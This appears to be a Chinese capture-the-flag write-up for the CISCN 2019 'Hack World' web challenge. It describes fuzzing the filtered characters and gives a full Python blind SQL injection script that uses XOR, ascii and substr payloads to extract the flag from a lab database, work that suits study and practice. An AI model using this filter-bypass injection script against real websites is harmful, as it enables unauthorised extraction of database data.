[CISCN2019 华北赛区 Day2 Web1]Hack World

页面已经告诉我们flag在flag表中了,直接查询就是了

看了一下页面回显,输入1和2正常回显



输入其他函数,发现一些字符被过滤掉了,fuzz一下看看那些字符被过滤,除了472的其他都被过滤了

可以看到ascii和substr没有被过滤,那就直接盲注

盲注脚本(参考这里)

import requests url='http://95b7abbb-0f56-4ee4-be2c-cc5d3f5a79d6.node3.buuoj.cn/index.php' result = "" for i in range(1,100): low = 32 high =127 mid = (low+high)//2 while(low<high): payload="1^(ascii(substr((select(flag)from(flag)),%s,1))>%s)^1"%(i,mid) r=requests.post(url,data={'id':payload}) if "Hello" in r.text: low = mid+1 else: high = mid mid = (low+high)//2 if(chr(mid)==" "): break result+=chr(mid) print(result) print("flag: " ,result)

运行